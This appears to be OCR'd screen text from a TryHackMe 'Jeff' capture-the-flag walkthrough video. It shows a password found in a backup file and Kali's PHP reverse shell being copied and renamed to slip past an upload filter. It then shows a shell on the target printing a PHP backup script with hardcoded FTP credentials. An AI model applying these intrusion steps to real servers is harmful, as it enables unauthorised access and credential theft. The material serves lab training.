 Plik Maszyna Widok Wejście Urządzenia Pomoc
504 Gateway Time-out ... kali@kali: ~ 05:09 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~
kali@kali:~/THM/Jeff/backup$ ls -la
total 20
drwxrwx--- 3 kali kali 4096 May 14  2020 .
drwxr-xr-x 3 kali kali 4096 Nov 26 07:33 ..
drwxrwx--- 2 kali kali 4096 May 14  2020 assets
-rwxrwx--- 1 kali kali 1178 May 14  2020 index.html
-rwxrwx--- 1 kali kali   41 May 14  2020 wpadmin.bak
kali@kali:~/THM/Jeff/backup$ cat wpadmin.bak
wordpress password is: phO#g)C5dhIWZn3BKPkali@kali:~/THM/Jeff/backup$ cp /usr/share/web
webacoo/   webshells/
kali@kali:~/THM/Jeff/backup$ cp /usr/share/web
webacoo/   webshells/
kali@kali:~/THM/Jeff/backup$ cp /usr/share/webshells/php/php-reverse-shell.php .
kali@kali:~/THM/Jeff/backup$ mv php-reverse-shell.php script.php
kali@kali:~/THM/Jeff/backup$ nano script.php
kali@kali:~/THM/Jeff/backup$ mv script.php script.php.zip
kali@kali:~/THM/Jeff/backup$ cp script.php.zip script.php
kali@kali:~/THM/Jeff/backup$ ls
assets  index.html  script.php  script.php.zip  wpadmin.bak
kali@kali:~/THM/Jeff/backup$ cp script.php script.zip
kali@kali:~/THM/Jeff/backup$ nano script.php
kali@kali:~/THM/Jeff/backup$
504 Gatew
-rw-r--r--  1 www-data www-data  2275 Feb  6  2020 wp-comments-post.php
-rw-r--r--  1 www-data www-data  2823 Nov 26 15:39 wp-config-sample.php
-rw-r--r--  1 www-data www-data  3198 Nov 26 15:39 wp-config.php
drwxr-xr-x  5 www-data www-data  4096 Nov 26 16:07 wp-content
-rw-r--r--  1 www-data www-data  3940 Feb  6  2020 wp-cron.php
drwxr-xr-x 21 www-data www-data 12288 Apr 29  2020 wp-includes
-rw-r--r--  1 www-data www-data  2496 Feb  6  2020 wp-links-opml.php
-rw-r--r--  1 www-data www-data  3300 Feb  6  2020 wp-load.php
-rw-r--r--  1 www-data www-data 47874 Feb 10  2020 wp-login.php
-rw-r--r--  1 www-data www-data  8509 Apr 14  2020 wp-mail.php
-rw-r--r--  1 www-data www-data 19396 Apr 10  2020 wp-settings.php
-rw-r--r--  1 www-data www-data 31111 Feb  6  2020 wp-signup.php
-rw-r--r--  1 www-data www-data  4755 Feb  6  2020 wp-trackback.php
-rw-r--r--  1 www-data www-data  3133 Feb  6  2020 xmlrpc.php
www-data@Jeff:/var/www/html$ cat ftp_backup.php
cat ftp_backup.php
<?php
/*
    Todo: I need to finish coding this database backup script.
          also maybe convert it to a wordpress plugin in the future.
*/
$dbFile = 'db_backup/backup.sql';
$ftpFile = 'backup.sql';
$username = "backupmgr";
$password = "SuperS1ckP4ssw0rd123!";
$ftp = ftp_connect("172.20.0.1"); // todo, set up /etc/hosts for the container host
if( ! ftp_login($ftp, $username, $password) ){
    die("FTP Login failed.");
}
$msg = "Upload failed";
if (ftp_put($ftp, $remote_file, $file, FTP_ASCII)) {
    $msg = "$file was uploaded.\n";
}
echo $msg;
ftp_close($conn_id);
www-data@Jeff:/var/www/html$
Right Control